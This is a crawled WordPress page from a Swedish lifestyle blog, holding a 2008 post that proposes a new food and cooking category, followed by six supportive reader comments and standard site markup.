

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2008/02/12/something-new/
body_size: 47608
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Something new &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Something new Comments Feed" href="http://www.lolitas.se/2008/02/12/something-new/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2290","page_title":"Something new","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Emery &#038; Cie' href='http://www.lolitas.se/2008/02/12/emery-cie/' />
<link rel='next' title='Eley!' href='http://www.lolitas.se/2008/02/12/eley/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2008/02/12/something-new/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=2290' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F12%2Fsomething-new%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F12%2Fsomething-new%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2290 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2290" class="post-2290 post type-post status-publish format-standard hentry category-food-cooking">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2008/02/12/something-new/#comments">6</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/food-cooking/" rel="category tag">Food   Cooking</a></span>
				
					<h1>Something new</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/food_and_cooking_1202806380_19413.jpg" alt="Food+Cooking" /></p>
<div align="left">Eftersom att Lolita känns mer som en livsstilsblogg (med inriktning på inspiration) än en modeblogg så känns det som en naturlig utveckling att vi lägger till en matlagnings-kategori. <strong>Eller vad tycker ni?</strong> :) </p>
<p>Tänker mig enkla recept, söta bilder och roliga tips som sätter igång matkreativiteten och inbjuder till lekfulla preparationer och socialt umgänge. Man behöver inte ens vara sugen &#8211; det finns så mycket fina matlagningsbilder som snarare för tankarna till konst än till näringslära&#8230;</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2008/02/18/jag-har-hittat-den/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jag har hittat den..."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jag har hittat den...</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/02/14/ett-inlagg-till-mor/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Ett inlägg till mor..."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Ett inlägg till mor...</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/07/14/we-made-a-cake/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="We made a cake!"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">We made a cake!</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">12/02/2008</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2008/02/12/something-new/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Something+new%20-%20http://www.lolitas.se/2008/02/12/something-new/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2008/02/12/something-new/&media=&description=Something new"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2008/02/12/something-new/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2009/03/23/green-tea/">green tea</a></h3>
					<span class="date">23/03/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/07/14/we-made-a-cake/">We made a cake!</a></h3>
					<span class="date">14/07/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/02/13/ett-litet-hallon/">ett litet hallon.</a></h3>
					<span class="date">13/02/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2008/02/12/emery-cie/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2008/02/12/eley/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">6 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-44598">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44598#respond' onclick='return addComment.moveForm( "comment-44598", "44598", "respond", "2290" )' aria-label='Reply to Linnea'>Reply</a>											</span>
					<h6 class="author"><a href='http://linnealinnea.webblogg.se' rel='external nofollow' class='url'>Linnea</a></h6>
					<span class="date">12/02/2008 at 2:54 pm</span>
										<p>Låter great. Jag uppskattar förresten att din blogg är lite mer &#8220;livstilsinriktad&#8221;. Det är himla kul med film, konst, inredning och mode. Alla pusselbitar är med liksom :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44597">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44597#respond' onclick='return addComment.moveForm( "comment-44597", "44597", "respond", "2290" )' aria-label='Reply to Katja'>Reply</a>											</span>
					<h6 class="author"><a href='http://visionsofkatja.blogg.se' rel='external nofollow' class='url'>Katja</a></h6>
					<span class="date">12/02/2008 at 2:31 pm</span>
										<p>Det är ett jättebra påfund! Lätta maträtter får det allt vara. Som inte ens jag kan bränna/koka sönder/översalta etc. Haha! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44596">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44596#respond' onclick='return addComment.moveForm( "comment-44596", "44596", "respond", "2290" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">12/02/2008 at 12:13 pm</span>
										<p>Jaa snälla gör det!! :) jag har jättesvårt att komma på vad jag ska äta:P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44595">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44595#respond' onclick='return addComment.moveForm( "comment-44595", "44595", "respond", "2290" )' aria-label='Reply to Angelica'>Reply</a>											</span>
					<h6 class="author"><a href='http://heartglitch.blogg.se' rel='external nofollow' class='url'>Angelica</a></h6>
					<span class="date">12/02/2008 at 9:28 am</span>
										<p>Jaa, vad bra!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44594">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44594#respond' onclick='return addComment.moveForm( "comment-44594", "44594", "respond", "2290" )' aria-label='Reply to LisaMarie'>Reply</a>											</span>
					<h6 class="author"><a href='http://blablablalisamarie.spaces.live.com/' rel='external nofollow' class='url'>LisaMarie</a></h6>
					<span class="date">12/02/2008 at 9:26 am</span>
										<p>Åh vad roligt! Låter som en riktigt bra idé, det här ser jag fram emot! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44593">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2008/02/12/something-new/?replytocom=44593#respond' onclick='return addComment.moveForm( "comment-44593", "44593", "respond", "2290" )' aria-label='Reply to Marie'>Reply</a>											</span>
					<h6 class="author"><a href='http://misspurple.blogg.se' rel='external nofollow' class='url'>Marie</a></h6>
					<span class="date">12/02/2008 at 9:06 am</span>
										<p>Låter som en kanonidé =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/12/something-new/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b8ba32f8a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="145"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
